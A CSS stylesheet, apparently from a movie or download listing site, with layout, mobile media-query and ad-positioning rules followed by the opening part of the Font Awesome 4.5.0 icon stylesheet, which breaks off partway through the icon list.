.otherinfo a:hover {
	color:#fff;
	background-color:#3498db
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav {
	padding-left:0;
	margin-bottom:0;
	list-style:none
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav>li {
	position:relative;
	display:block
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	color:#555;
	cursor:default;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent
}
.badge {
	border-radius:2px;
	vertical-align:text-bottom;
	background-color:#07a7e1
}
.badge {
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	font-size:12px;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	background-color:#399;
	border-radius:10px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:0
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px
}
.nav li a {
	padding:10px 20px 10px 20px !important
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f3f7fb;
	border-color:#ddd
}
.panel-heading,.panel-body {
	padding:8px 10px
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-left-radius:3px;
	border-top-right-radius:3px
}
.resource-list {
	margin-top:15px
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
ol,ul {
	margin-top:0;
	margin-bottom:10px
}
.resource-help {
	padding:10px;
	color:#777
}
.panel {
	border-radius:0
}
.panel-default {
	border-color:#ddd;
	background-color:#f5f5f5
}
b,strong {
	font-weight:500
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
	border-top:1px solid #ddd
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px;
	background-color:#fff
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
	box-shadow:0 1px 1px rgba(0,0,0,.05)
}
.container {
	width:1100px;
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}
.w100 {
	padding:40px 0 0;
	font-size:12px;
	margin-top:25px;
	color:#999;
	background-color:#222;
	text-align:center
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	position:relative;
	min-height:1px;
	padding-right:15px;
	padding-left:15px
}
.text-break {
	word-break:break-all;
	word-wrap:break-word
}
.movie-meta h1 {
	font-size:16px;
	font-weight:bolder;
	color:green
}
.movie-meta {
	background:#f3f7fb;
	border-radius:3px;
	overflow:auto;
	padding:10px 10px 5px 10px;
	margin-bottom:15px;
	font-size:12px;
	line-height:26px
}
.movie-introduce {
	padding:15px 15px 5px 15px;
	border-radius:3px;
	margin-bottom:15px;
	color:#666
}
.padding-right-0 {
	padding-right:0
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before {
	display:table;
	content:" "
}
.ititle {
	display:none
}
.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after {
	clear:both
}
.panel-default {
	border-color:#ddd;
	background-color:#f5f5f5
}
.index_sidebar i {
	border-right:1px solid #eaeaea;
	display:inline-block;
	height:25px;
	margin-right:10px;
	width:25px;
	vertical-align:top;
	line-height:25px;
	float:left
}
.alert-x {
	border:1px solid #d9edf7;
	padding:10px;
	border-radius:3px
}
.alert-info {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-footer {
	padding:10px 15px;
	background-color:#f3f7fb;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.list-group-item {
	position:relative;
	display:block;
	padding:10px 15px;
	margin-bottom:-1px;
	background-color:#fff;
	border:1px solid #ddd
}
.year {
	display:inline-block;
	color:#BBB;
	font-size:14px
}
.widget h2 {
	height:40px;
	background:#FFF;
	border-bottom:1px solid #eee;
	line-height:40px;
	font-size:15px;
	padding-left:20px;
	margin:0;
	border-color:#000;
	color:rgba(37,37,37,.78);
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.breadcrumb>li+li:before {
	padding:0 5px;
	color:#ccc;
	content:"/\00a0"
}
.breadcrumb {
	padding:0;
	margin-bottom:5px
}
.breadcrumb>li {
	display:inline-block
}
.info-label {
	color:#777;
	font-weight:bold
}
.announcer-style11 {
	background-color:#323841;
	color:#FFF
}
.announcer {
	padding:10px 10px 10px 15px;
	margin:0;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:256px;
	backface-visibility:hidden;
	border-radius:4px
}
.i_list {
	border-radius:4px;
	box-shadow:0 1px 3px rgba(0,0,0,.3);
	-moz-box-shadow:0 1px 3px rgba(0,0,0,.3);
	-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3)
}
.nav-links {
	padding:3px 3px 3px 0;
	margin-bottom:20px;
	border-radius:3px
}
.nav-links .dots {
	display:inline-block;
	padding:5px 0;
	margin-left:5px;
	color:#999;
	line-height:1;
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	overflow:hidden
}
a.page-numbers {
	display:inline-block;
	padding:7px 10px;
	margin-left:5px;
	color:#999;
	line-height:1;
	background-color:#fff;
	border-radius:5px;
	overflow:hidden;
	transition:all 200ms ease-in-out
}
.nav-links a:hover {
	color:#fff;
	background:#515558;
	cursor:pointer;
	text-decoration:none
}
.nav-links h2 {
	display:none
}
.pages,.screen-reader-text {
	display:none
}
.nav-links .current {
	display:inline-block;
	padding:7px 10px;
	margin-left:5px;
	color:#fff;
	line-height:1;
	background-color:#e49a1a;
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	border-radius:5px;
	overflow:hidden;
	transition:all 200ms ease-in-out
}
.footer {
	font-size:12px;
	border-top:1px solid #DDD;
	margin-top:25px;
	padding:20px 0;
	color:#666;
	background-color:#EEE
}
#crumbs span.delimiter {
	padding:0 3px
}
.xg_content img {
	height:160px
}
.article-nav span {
	float:left;
	position:relative;
	width:50%
}
.article-nav span.article-nav-next {
	float:right;
	text-align:right
}
.article-nav {
	overflow:hidden;
	font-size:14px;
	color:#bbb;
	padding:0 20px 10px 20px
}
.article-nav a {
	color:#999;
	display:inline-block
}
.article-nav span.article-nav-next::before {
	content:'';
	position:absolute;
	left:0;
	top:0;
	height:100%;
	display:block;
	width:1px;
	background-color:#eee
}
.score {
	display:inline-block;
	text-align:center;
	font-weight:bold;
	border-radius:2px;
	color:green
}
.imdb {
	display:inline-block;
	text-align:center;
	font-weight:bold;
	border-radius:2px;
	color:#dba716
}
.panel-default tr:hover {
	background:#f3f7fb
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th {
	border-top:0
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px 10px;
	vertical-align:middle
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}
table {
	border-spacing:0;
	border-collapse:collapse
}
text-break {
	padding:10px 0
}
fl_link {
	color:#999;
	display:inline-block;
	border:1px solid #ddd;
	background-color:#fff;
	margin:5px;
	margin-left:0;
	padding:0 5px;
	border-radius:5px
}
#__jclm_left_couplet {
	left:200px !important
}
#__jclm_right_couplet {
	right:200px !important
}
@media(max-width:1180px) {
	.foot_num {
	line-height:40px;
	padding-top:15px;
	text-align:center
}
.foot_num div:nth-child(1) {
	font-size:18px;
	float:none;
	width:auto;
	text-align:center
}
.foot_num div:nth-child(2) {
	float:none;
	margin-left:0
}
}@media(max-width:1024px) {
	.i_list img {
	height:226px
}
}@media(min-width:800px) {
	.cont {
	display:none
}
.mobie {
	display:none
}
.pc {
	display:block
}
.content_left iframe {
	min-height:350px
}
}@media(max-width:800px) {
	.container {
	display:none
}
.xgkz_post img {
	height:356px !important
}
ol,ul {
	margin-top:0;
	margin-bottom:10px;
	padding:0 5px
}
.pagination {
	display:block;
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:100px;
	text-align:center;
	padding:10px;
	border-radius:0
}
.index_sidebar li {
	list-style-type:none;
	margin:2px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:356px;
	backface-visibility:hidden;
	border-radius:4px
}
.col-xs-8 {
	/*width:100%*/
}
.padding-right-0 {
	/*width:100%;*/
	/*padding-right:15px;*/
	padding-left:15px
}
.foot,.header_menu,.pc,.picture,.sidebar {
	display:none
}
.main_left {
	width:100%
}
.zt_list_index ul li {
	width:33.3333%
}
.picturefl {
	margin-top:0
}
.pictrue_list {
	width:100%
}
.index_header {
	max-height:70px;
	/*margin-bottom:15px*/
}
.body_top {
	padding-top:80px
}
.wrp_right {
	display:none
}
.wrappter .wrp_left {
	width:100%
}
.update_area_list {
	width:100%
}
.logo {
	line-height:45px
}
.logo img {
	margin-left:20px;
	width:158px;
	height:auto
}
.header_search_bar {
	margin-top:8px;
	border-radius:10px;
	height:35px
}
.search_bar_btn {
	height:35px
}
.search_bar_input {
	height:35px;
	width:80px
}
.search_bar_input:focus {
	width:120px
}
.mobie {
	display:block
}
.mobie i {
	font-size:2.5em;
	margin-right:10px
}
.list_n1,.list_n2,.list_n3 {
	width:-moz-calc(50% - 10px);
	width:-webkit-calc(50% - 10px);
	width:calc(33% - 10px);
	margin:0 5px 10px
}
.xg_content {
	padding:5px 5px 0
}
.cat_bg {
	margin-top:-20px
}
.cat_bg .cat_bg_img p {
	width:-moz-calc(100% - 10px);
	width:-webkit-calc(100% - 10px);
	width:calc(100% - 10px);
	margin:0 5px 30px;
	opacity:.7
}
.cat_demo2_UI {
	margin-top:-10px
}
.login_text {
	padding-top:10px
}
}@media(max-width:700px) {
	.xgkz_post img {
	height:296px !important
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:296px;
	backface-visibility:hidden;
	border-radius:4px
}
.wrappter {
	max-height:300px
}
}@media(max-width:600px) {
	.xgkz_post img {
	height:256px !important
}
.wrappter {
	max-height:253px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:256px;
	backface-visibility:hidden;
	border-radius:4px
}
}@media(max-width:500px) {
	.xgkz_post img {
	height:186px !important
}
.cat_bg .cat_bg_img p,.fot p span,.home-filter,.next-cat,.page_imges em,.pre-cat {
	display:none
}
.mobies {
	display:block
}
.update_area_lists {
	padding:0 5px
}
.content_left {
	padding:10px
}
.image_div {
	padding:0
}
.zt_list_index ul li {
	width:50%
}
.list_n1,.list_n2,.list_n3 {
	width:31.3%;
	margin:0 0 10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box
}
.update_area_lists li:not(:nth-child(3n)),.xg_content li:not(:nth-child(3n)) {
	margin-right:3%
}
.list_n3 {
	width:-moz-calc(100% - 10px);
	width:-webkit-calc(100% - 10px);
	width:calc(100% - 10px);
	margin:0 5px 10px
}
.cat_bg .cat_bg_img {
	background:no-repeat scroll center 0
}
.fl .filter-wrap {
	padding:20px 10px
}
.page-numbers {
	display:none;
	line-height:25px;
	padding:5px
}
.current,.current .screen-reader-text,.next,.prev {
	display:inline-block
}
.nav-links .current {
	padding:10px 30px;
	line-height:20px;
	margin:0 20px;
	background-color:#FFF;
	color:#a1a1a1;
	border-color:#EEE
}
a.page-numbers {
	line-height:20px
}
.site-wrap {
	max-height:200px
}
.down-ziyuan .down-div {
	width:100%;
	margin-bottom:10px
}
.i_list {
	padding-bottom:70px
}
.case_info {
	max-height:70px
}
.case_info .meta-title {
	height:38px;
	min-height:38px;
	white-space:inherit;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:1;
	overflow:hidden
}
.case_info .meta-post {
	height:20px;
	margin-bottom:15px
}
.i_list:hover .case_info {
	max-height:70px
}
.i_list:hover .case_info .meta-post {
	height:20px
}
.postlist-imagenum {
	bottom:80px
}
.i_list:hover .case_info .meta-title {
	white-space:inherit;
	max-height:38px
}
.guest_down_qx {
	margin-bottom:60px
}
.down_botton {
	position:absolute;
	top:auto !important;
	bottom:50px;
	width:100%;
	text-align:left;
	margin-top:0 !important
}
.down_botton a {
	margin-left:20px
}
.xcConfirm .popBox {
	left:2%;
	top:35%;
	width:96%;
	min-height:230px;
	height:auto;
	margin-left:0
}
.xcConfirm .popBox .ttBox {
	padding:10px 20px
}
.xcConfirm .popBox .ttBox .clsBtn {
	right:20px
}
.xcConfirm .popBox .txtBox {
	margin:20px 10px
}
.xcConfirm .popBox .txtBox p {
	padding-right:10px
}
.i_list img {
	height:186px
}
.wrappter {
	max-height:184px
}
}@media(max-width:400px) {
	.xgkz_post img {
	height:166px !important
}
.login_text {
	padding-top:10px
}
.header_inner {
	position:relative
}
.header_search_bar {
	position:absolute;
	right:60px
}
.cat_demo2_UI {
	padding:48px 20px 0
}
.content_left iframe {
	min-height:270px
}
.i_list img {
	height:186px
}
.index_sidebar li {
	list-style-type:none;
	margin:2px
}
}@media(max-width:350px) {
	.xgkz_post img {
	height:146px !important
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:226px;
	backface-visibility:hidden;
	border-radius:4px
}
.wrappter {
	max-height:143px
}
}#uc_recommend_ad {
	display:none !important
}
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font:SIL OFL 1.1,CSS:MIT License)
 */@font-face {
	font-family:'FontAwesome';
	src:url(fonts/fontawesome-webfont.eot?v=4.5.0);
	src:url(fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');
	font-weight:normal;
	font-style:normal
}
.fa {
	display:inline-block;
	font:normal normal normal 14px/1 FontAwesome;
	font-size:inherit;
	text-rendering:auto;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.fa-lg {
	font-size:1.33333333em;
	line-height:.75em;
	vertical-align:-15%
}
.fa-2x {
	font-size:2em
}
.fa-3x {
	font-size:3em
}
.fa-4x {
	font-size:4em
}
.fa-5x {
	font-size:5em
}
.fa-fw {
	width:1.28571429em;
	text-align:center
}
.fa-ul {
	padding-left:0;
	margin-left:2.14285714em;
	list-style-type:none
}
.fa-ul>li {
	position:relative
}
.fa-li {
	position:absolute;
	left:-2.14285714em;
	width:2.14285714em;
	top:.14285714em;
	text-align:center
}
.fa-li.fa-lg {
	left:-1.85714286em
}
.fa-border {
	padding:.2em .25em .15em;
	border:solid .08em #eee;
	border-radius:.1em
}
.fa-pull-left {
	float:left
}
.fa-pull-right {
	float:right
}
.fa.fa-pull-left {
	margin-right:.3em
}
.fa.fa-pull-right {
	margin-left:.3em
}
.pull-right {
	float:right
}
.pull-left {
	float:left
}
.fa.pull-left {
	margin-right:.3em
}
.fa.pull-right {
	margin-left:.3em
}
.fa-spin {
	-webkit-animation:fa-spin 2s infinite linear;
	animation:fa-spin 2s infinite linear
}
.fa-pulse {
	-webkit-animation:fa-spin 1s infinite steps(8);
	animation:fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}@keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}.fa-rotate-90 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg)
}
.fa-rotate-180 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	transform:rotate(180deg)
}
.fa-rotate-270 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	transform:rotate(270deg)
}
.fa-flip-horizontal {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);
	-webkit-transform:scale(-1,1);
	-ms-transform:scale(-1,1);
	transform:scale(-1,1)
}
.fa-flip-vertical {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);
	-webkit-transform:scale(1,-1);
	-ms-transform:scale(1,-1);
	transform:scale(1,-1)
}
:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {
	filter:none
}
.fa-stack {
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:middle
}
.fa-stack-1x,.fa-stack-2x {
	position:absolute;
	left:0;
	width:100%;
	text-align:center
}
.fa-stack-1x {
	line-height:inherit
}
.fa-stack-2x {
	font-size:2em
}
.fa-inverse {
	color:#fff
}
.fa-glass:before {
	content:"\f000"
}
.fa-music:before {
	content:"\f001"
}
.fa-search:before {
	content:"\f002"
}
.fa-envelope-o:before {
	content:"\f003"
}
.fa-heart:before {
	content:"\f004"
}
.fa-star:before {
	content:"\f005"
}
.fa-star-o:before {
	content:"\f006"
}
.fa-user:before {
	content:"\f007"
}
.fa-film:before {
	content:"\f008"
}
.fa-th-large:before {
	content:"\f009"
}
.fa-th:before {
	content:"\f00a"
}
.fa-th-list:before {
	content:"\f00b"
}
.fa-check:before {
	content:"\f00c"
}
.fa-remove:before,.fa-close:before,.fa-times:before {
	content:"\f00d"
}
.fa-search-plus:before {
	content:"\f00e"
}
.fa-search-minus:before {
	content:"\f010"
}
.fa-power-off:before {
	content:"\f011"
}
.fa-signal:before {
	content:"\f012"
}
.fa-gear:before,.fa-cog:before {
	content:"\f013"
}
.fa-trash-o:before {
	content:"\f014"
}
.fa-home:before {
	content:"\f015"
}
.fa-file-o:before {
	content:"\f016"
}
.fa-clock-o:before {
	content:"\f017"
}
.fa-road:before {
	content:"\f018"
}
.fa-download:before {
	content:"\f019"
}
.fa-arrow-circle-o-down:before {
	content:"\f01a"
}
.fa-arrow-circle-o-up:before {
	content:"\f01b"
}
.fa-inbox:before {
	content:"\f01c"
}
.fa-play-circle-o:before {
	content:"\f01d"
}
.fa-rotate-right:before,.fa-repeat:before {
	content:"\f01e"
}
.fa-refresh:before {
	content:"\f021"
}
.fa-list-alt:before {
	content:"\f022"
}
.fa-lock:before {
	content:"\f023"
}
.fa-flag:before {
	content:"\f024"
}
.fa-headphones:before {
	content:"\f025"
}
.fa-volume-off:before {
	content:"\f026"
}
.fa-volume-down:before {
	content:"\f027"
}
.fa-volume-up:before {
	content:"\f028"
}
.fa-qrcode:before {
	content:"\f029"
}
.fa-barcode:before {
	content:"\f02a"
}
.fa-tag:before {
	content:"\f02b"
}
.fa-tags:before {
	content:"\f02c"
}
.fa-book:before {
	content:"\f02d"
}
.fa-bookmark:before {
	content:"\f02e"
}
.fa-print:before {
	content:"\f02f"
}
.fa-camera:before {
	content:"\f030"
}
.fa-font:before {
	content:"\f031"
}
.fa-bold:before {
	content:"\f032"
}
.fa-italic:before {
	content:"\f033"
}
.fa-text-height:before {
	content:"\f034"
}
.fa-text-width:before {
	content:"\f035"
}
.fa-align-left:before {
	content:"\f036"
}
.fa-align-center:before {
	content:"\f037"
}
.fa-align-right:before {
	content:"\f038"
}
.fa-align-justify:before {
	content:"\f039"
}
.fa-list:before {
	content:"\f03a"
}
.fa-dedent:before,.fa-outdent:before {
	content:"\f03b"
}
.fa-indent:before {
	content:"\f03c"
}
.fa-video-camera:before {
	content:"\f03d"
}
.fa-photo:before,.fa-image:before,.fa-picture-o:before {
	content:"\f03e"
}
.fa-pencil:before {
	content:"\f040"
}
.fa-map-marker:before {
	content:"\f041"
}
.fa-adjust:before {
	content:"\f042"
}
.fa-tint:before {
	content:"\f043"
}
.fa-edit:before,.fa-pencil-square-o:before {
	content:"\f044"
}
.fa-share-square-o:before {
	content:"\f045"
}
.fa-check-square-o:before {
	content:"\f046"
}
.fa-arrows:before {
	content:"\f047"
}
.fa-step-backward:before {
	content:"\f048"
}
.fa-fast-backward:before {
	content:"\f049"
}
.fa-backward:before {
	content:"\f04a"
}
.fa-play:before {
	content:"\f04b"
}
.fa-pause:before {
	content:"\f04c"
}
.fa-stop:before {
	content:"\f04d"
}
.fa-forward:before {
	content:"\f04e"
}
.fa-fast-forward:before {
	content:"\f050"
}
.fa-step-forward:before {
	content:"\f051"
}
.fa-eject:before {
	content:"\f052"
}
.fa-chevron-left:before {
	content:"\f053"
}
.fa-chevron-right:before {
	content:"\f054"
}
.fa-plus-circle:before {
	content:"\f055"
}
.fa-minus-circle:before {
	content:"\f056"
}
.fa-times-circle:before {
	content:"\f057"
}
.fa-check-circle:before {
	content:"\f058"
}
.fa-question-circle:before {
	content:"\f059"
}
.fa-info-circle:before {
	content:"\f05a"
}
.fa-crosshairs:before {
	content:"\f05b"
}
.fa-times-circle-o:before {
	content:"\f05c"
}
.fa-check-circle-o:before {
	content:"\f05d"
}
.fa-ban:before {
	content:"\f05e"
}
.fa-arrow-left:before {
	content:"\f060"
}
.fa-arrow-right:before {
	content:"\f061"
}
.fa-arrow-up:before {
	content:"\f062"
}
.fa-arrow-down:before {
	content:"\f063"
}
.fa-mail-forward:before,.fa-share:before {
	content:"\f064"
}
.fa-expand:before {
	content:"\f065"
}
.fa-compress:before {
	content:"\f066"
}
.fa-plus:before {
	content:"\f067"
}
.fa-minus:before {
	content:"\f068"
}
.fa-asterisk:before {
	content:"\f069"
}
.fa-exclamation-circle:before {
	content:"\f06a"
}
.fa-gift:before {
	content:"\f06b"
}
.fa-leaf:before {
	content:"\f06c"
}
.fa-fire:before {
	content:"\f06d"
}
.fa-eye:before {
	content:"\f06e"
}
.fa-eye-slash:before {
	content:"\f070"
}
.fa-warning:before,.fa-exclamation-triangle:before {
	content:"\f071"
}
.fa-plane:before {
	content:"\f072"
}
.fa-calendar:before {
	content:"\f073"
}
.fa-random:before {
	content:"\f074"
}
.fa-comment:before {
	content:"\f075"
}
.fa-magnet:before {
	content:"\f076"
}
.fa-chevron-up:before {
	content:"\f077"
}
.fa-chevron-down:before {
	content:"\f078"
}
.fa-retweet:before {
	content:"\f079"
}
.fa-shopping-cart:before {
	content:"\f07a"
}
.fa-folder:before {
	content:"\f07b"
}
.fa-folder-open:before {
	content:"\f07c"
}
.fa-arrows-v:before {
	content:"\f07d"
}
.fa-arrows-h:before {
	content:"\f07e"
}
.fa-bar-chart-o:before,.fa-bar-chart:before {
	content:"\f080"
}
.fa-twitter-square:before {
	content:"\f081"
}
.fa-facebook-square:before {
	content:"\f082"
}
.fa-camera-retro:before {
	content:"\f083"
}
.fa-key:before {
	content:"\f084"
}
.fa-gears:before,.fa-cogs:before {
	content:"\f085"
}
.fa-comments:before {
	content:"\f086"
}
.fa-thumbs-o-up:before {
	content:"\f087"
}
.fa-thumbs-o-down:before {
	content:"\f088"
}
.fa-star-half:before {
	content:"\f089"
}
.fa-heart-o:before {
	content:"\f08a"
}
.fa-sign-out:before {
	content:"\f08b"
}
.fa-linkedin-square:before {
	content:"\f08c"
}
.fa-thumb-tack:before {
	content:"\f08d"
}
.fa-external-link:before {
	content:"\f08e"
}
.fa-sign-in:before {
	content:"\f090"
}
.fa-trophy:before {
	content:"\f091"
}
.fa-github-square:before {
	content:"\f092"
}
.fa-upload:before {
	content:"\f093"
}
.fa-lemon-o:before {
	content:"\f094"
}
.fa-phone:before {
	content:"\f095"
}
.fa-square-o:before {
	content:"\f096"
}
.fa-bookmark-o:before {
	content:"\f097"
}
.fa-phone-square:before {
	content:"\f098"
}
.fa-twitter:before {
	content:"\f099"
}
.fa-facebook-f:before,.fa-facebook:before {
	content:"\f09a"
}
.fa-github:before {
	content:"\f09b"
}
.fa-unlock:before {
	content:"\f09c"
}
.fa-credit-card:before {
	content:"\f09d"
}
.fa-feed:before,.fa-rss:before {
	content:"\f09e"
}
.fa-hdd-o:before {
	content:"\f0a0"
}
.fa-bullhorn:before {
	content:"\f0a1"
}
.fa-bell:before {
	content:"\f0f3"
}
.fa-certificate:before {
	content:"\f0a3"
}
.fa-hand-o-right:before {
	content:"\f0a4"
}
.fa-hand-o-left:before {
	content:"\f0a5"
}
.fa-hand-o-up:before {
	content:"\f0a6"
}
.fa-hand-o-down:before {
	content:"\f0a7"
}
.fa-arrow-circle-left:before {
	content:"\f0a8"
}
.fa-arrow-circle-right:before {
	content:"\f0a9"
}
.fa-arrow-circle-up:before {
	content:"\f0aa"
}
.fa-arrow-circle-down:before {
	content:"\f0ab"
}
.fa-globe:before {
	content:"\f0ac"
}
.fa-wrench:before {
	content:"\f0ad"
}
.fa-tasks:before {
	content:"\f0ae"
}
.fa-filter:before {
	content:"\f0b0"
}
.fa-briefcase:before {
	content:"\f0b1"
}
.fa-arrows-alt:before {
	content:"\f0b2"
}
.fa-group:before,.fa-users:before {
	content:"\f0c0"
}
.fa-chain:before,.fa-link:before {
	content:"\f0c1"
}
.fa-cloud:before {
	content:"\f0c2"
}
.fa-flask:before {
	content:"\f0c3"
}
.fa-cut:before,.fa-scissors:before {
	content:"\f0c4"
}
.fa-copy:before,.fa-files-o:before {
	content:"\f0c5"
}
.fa-paperclip:before {
	content:"\f0c6"
}
.fa-save:before,.fa-floppy-o:before {
	content:"\f0c7"
}
.fa-square:before {
	content:"\f0c8"
}
.fa-navicon:before,.fa-reorder:before,.fa-bars:before {
	content:"\f0c9"
}
.fa-list-ul:before {
	content:"\f0ca"
}
.fa-list-ol:before {
	content:"\f0cb"
}
.fa-strikethrough:before {
	content:"\f0cc"
}
.fa-underline:before {
	content:"\f0cd"
}
.fa-table:before {
	content:"\f0ce"
}
.fa-magic:before {
	content:"\f0d0"
}
.fa-truck:before {
	content:"\f0d1"
}
.fa-pinterest:before {
	content:"\f0d2"
}
.fa-pinterest-square:before {
	content:"\f0d3"
}
.fa-google-plus-square:before {
	content:"\f0d4"
}
.fa-google-plus:before {
	content:"\f0d5"
}
.fa-money:before {
	content:"\f0d6"
}
.fa-caret-down:before {
	content:"\f0d7"
}
.fa-caret-up:before {
	content:"\f0d8"
}
.fa-caret-left:before {
	content:"\f0d9"
}
.fa-caret-right:before {
	content:"\f0da"
}
.fa-columns:before {
	content:"\f0db"
}
.fa-unsorted:before,.fa-sort:before {
	content:"\f0dc"
}
.fa-sort-down:before,.fa-sort-desc:before {
	content:"\f0dd"
}
.fa-sort-up:before,.fa-sort-asc:before {
	content:"\f0de"
}
.fa-envelope:before {
	content:"\f0e0"
}
.fa-linkedin:before {
	content:"\f0e1"
}
.fa-rotate-left:before,.fa-undo:before {
	content:"\f0e2"
}
.fa-legal:before,.fa-gavel:before {
	content:"\f0e3"
}
.fa-dashboard:before,.fa-tachometer:before {
	content:"\f0e4"
}
.fa-comment-o:before {
	content:"\f0e5"
}
.fa-comments-o:before {
	content:"\f0e6"
}
.fa-flash:before,.fa-bolt:before {
	content:"\f0e7"
}
.fa-sitemap:before {
	content:"\f0e8"
}
.fa-umbrella:before {
	content:"\f0e9"
}
.fa-paste:before,.fa-clipboard:before {
	content:"\f0ea"
}
.fa-lightbulb-o:before {
	content:"\f0eb"
}
.fa-exchange:before {
	content:"\f0ec"
}
.fa-cloud-download:before {
	content:"\f0ed"
}
.fa-cloud-upload:before {
	content:"\f0ee"
}
.fa-user-md:before {
	content:"\f0f0"
}
.fa-stethoscope:before {
	content:"\f0f1"
}
.fa-suitcase:before {
	content:"\f0f2"
}
.fa-bell-o:before {
	content:"\f0a2"
}
.fa-coffee:before {
	content:"\f0f4"
}
.fa-cutlery:before {
	content:"\f0f5"
}
.fa-file-text-o:before {
	content:"\f0f6"
}
.fa-building-o:before {
	content:"\f0f7"
}
.fa-hospital-o:before {
	content:"\f0f8"
}
.fa-ambulance:before {
	content:"\f0f9"
}
.fa-medkit:before {
	content:"\f0fa"
}
.fa-fighter-jet:before {
	content:"\f0fb"
}
.fa-beer:before {
